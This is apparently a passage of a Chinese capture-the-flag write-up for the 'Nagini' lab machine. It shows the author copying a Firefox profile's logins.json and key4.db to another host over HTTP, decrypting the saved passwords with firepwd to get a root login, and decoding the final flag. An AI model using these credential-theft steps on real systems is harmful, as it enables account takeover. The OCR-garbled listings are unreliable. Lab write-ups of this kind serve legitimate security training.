| drwxr-xr-x               | 05           | hermoine  | hermoine | d <b>4096</b>      | Jun | 1              | 2019  | i <b>storage</b> pw2bn/UUlUYSN290FaRYrtGm/nv8GSal |
| -rw-rr                   | +1           | hermoine  | hermoine | Z/NU <b>5632</b>   | Apr | z o <b>4</b> ) | 11:36 | t <b>störäge.sqlite</b> +5XFcLGZsBdkBSWoX+S+3aDd: |
| -rwx                     | C <b>1</b> [ | hermoine  | hermoine | Ztxai7 <b>29</b>   | Jun | /3 <b>1</b> 3  | 2019  | ltimes.jsónMF6ZCCIS2obtBegRmHLY4FbqzXFE           |
| drwx                     | 4            | hermoine  | hermoine | ody74096           | Apr | 6D <b>4</b> 1  | 11:26 | weavelz4VFEk0= root@locahost                      |
| -rw-rr                   | 1            | hermoine  | hermoine | 589824             | Apr | 4              | 11:36 | webappsstore.sqlite                               |
| -rw                      | 1            | hermoine  | hermoine | 338                | Apr | 4              | 11:36 | xuldugen, glog.csan.net/weixin_50688050           |

which python

which python3

hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default\$ which python hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default\$ which python3 /usr/bin/python3

利用python3创建一个http服务

python3 -m http.server 9000

利用工具读出浏览器中的用户名和密码

GITHUB:https://github.com/lclevy/firepwd

下载安装包到本地并解压

```
unzip firepwd-master.zip
cd firepwd-master
sudo pip install -r requirements.txt
```

mkdir creds
cd creds
cp ~/Desktop/firepwd-master/firepwd.py ~/Desktop/firepwd-master/creds
wget http://192.168.179.130:9000//logins.json
wget http://192.168.179.130:9000//key4.db

```
python3 firepwd.py
globalSalt: b'db8e223cef34f55b9458f52286120b8fb5293c95'
 SEQUENCE {
   SEQUENCE
     OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
     SEQUENCE {
       OCTETSTRING b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
       INTEGER b'01'
   OCTETSTRING b'2065c62fe9dc4d8352677299cc0f2cb8'
 }
entrySalt: b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
b'70617373776f72642d636865636b0202'
password check? True
SEQUENCE {
   SEQUENCE {
     OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
     SEQUENCE {
       OCTETSTRING b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
       INTEGER b'01'
   OCTETSTRING b'ceedd70a1cfd8295250bcfed5ff49b6c878276b968230619a2c6c51aa4ea5c8e'
1
entrySalt: b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
b'233bb64646075d9dfe8c464f94f4df235234d94f4c23349408080808080808080808
decrypting login/password pairs
http://nagini.hogwarts:b'root',b'@Alohomora#123' https://blog.csdn.net/weixin_50688050
```

成功爆出管理员的账号和密码

但是这边我运行的时候爆了一个ModuleNotFoundError: No module named 'Crypto'

pip3 install pycrypto 安装这个模块

然后又爆了一个错误ModuleNotFoundError: No module named 'Crypto.Util.Padding'

pip3 install pycryptodome 再安装一个模块

就可以顺利运行了

拿到管理员权限

通过拿到的账号和密码登录

账号: root

密码: @Alohomora#123



selection and selections.

| root@Nagini:~# ls_⊤al                                |               |      |       |       |     |            |       |                      |  |  |  |  |
|------------------------------------------------------|---------------|------|-------|-------|-----|------------|-------|----------------------|--|--|--|--|
| total 64                                             |               |      |       |       |     |            |       |                      |  |  |  |  |
| drwx——                                               | - 4           | root | root  | 4096  | Apr | - 4        | 18:02 |                      |  |  |  |  |
| drwxr-xr-x                                           | 18            | root | root  | 4096  | Jun | 0 <b>1</b> | 02:38 |                      |  |  |  |  |
| -rw                                                  | 1             | root | root  | 44    | Apr | 4          | 18:02 | .bash_history        |  |  |  |  |
| -rw-rr                                               | $\mathbf{b}1$ | root | root  | 570   | Apr | 3          | 19:46 | bashrc <sub>e4</sub> |  |  |  |  |
| drwx                                                 | 3             | root | root  | 4096  | Mar | 31         | 20:33 | gnupg80808080        |  |  |  |  |
| -rw-rr                                               | 11            | root | snape | 810   | Apr | 4          | 11:42 | horcrux3.txt         |  |  |  |  |
| -rw                                                  | 1             | root | root  | 298   | Apr | - 4        | 17:00 | .mysql_history       |  |  |  |  |
| -rw-rr                                               | 1             | root | root  | 148   | Apr | 3          | 19:46 | .profile             |  |  |  |  |
| -rw-rr                                               | 1             | root | root  | skt74 | Mar | 31         | 20:01 | .selected_editor     |  |  |  |  |
| drwx——                                               | 2             | root | root  | 4096  | Mar | 31         | 18:55 | .ssh                 |  |  |  |  |
| -rw                                                  | 1             | root | root  | 13566 | Apr | 4          | 16:05 | .viminfo             |  |  |  |  |
| -rw-rr                                               | 1             | root | root  | 213   | Apr | 3          | 21:06 | .wget-hsts           |  |  |  |  |
| -rw                                                  | 1             | root | root  | 52    | Apr | - 4        | 11:16 | .Xauthority          |  |  |  |  |
| root@Nagini:~# https://blog.csdn.net/weixin_50688050 |               |      |       |       |     |            |       |                      |  |  |  |  |

## 拿到最后一个加密数据

查看txt文件

cat horcrux3.txt

horcrux\_{NTogRGlhZGVtIG9mIFJhdmVuY2xhdyBkZXN0cm95ZWQgYnkgSGFycnk=}

解密

拿到最后一段加密的数据

5: Diadem of Ravenclaw destroyed by Harry